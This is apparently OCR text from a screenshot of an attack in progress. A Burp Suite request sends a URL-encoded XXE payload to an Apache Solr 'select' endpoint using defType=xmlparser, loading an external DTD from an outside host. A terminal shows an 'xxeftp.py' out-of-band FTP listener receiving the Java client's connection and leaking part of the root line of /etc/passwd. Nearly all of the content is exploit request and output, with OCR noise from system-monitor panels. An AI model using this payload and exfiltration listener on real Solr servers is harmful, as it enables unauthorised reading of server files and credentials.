 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project op
1 × 2 × ...
Send Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
GET
/solr/demo/select?q=%3C?xml%20version=%221.0%22%20encoding=%22utf-8%22?%3E%0A%3C%21DO
CTYPE%20root%20%5B%3C%21ENTITY%20%25%20remote%20SYSTEM%20%22http://1 2/dtd
.dtd%22%3E%25remote;%5D%3E%0A&wt=xml&defType=xmlparser HTTP/1.1
Host: 127.0.0.1:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
IP 1 2 复制
运行 9:05
负载 0.32, 0.21, 0.22
CPU 9%
内存 21% 390M/1.8G
交换 0% 0/0
内存 CPU 命令
14.2M 1 YDEdr
25.8M 0.3 YDService
5.7M 0.3 sshd
11.2M 0.3 barad_age.
↑12K ↓6K eth0 ▾
17K
12K
6K
18ms 本机
76
return getattr(self._sock,name)(*args)
socket.error: [Errno 98] Address already in use
[root@VM_0_9_centos ~]# vim xxeftp.py
[root@VM_0_9_centos ~]# python xxeftp.py
XXE-FTP listening
Connected by %s (' 5', 50150)
USER anonymous
PASS Java1.8.0_151@
TYPE I
/ root:x:0:0:root:/ root:/ binQUIT
[root@VM_0_9_centos ~]#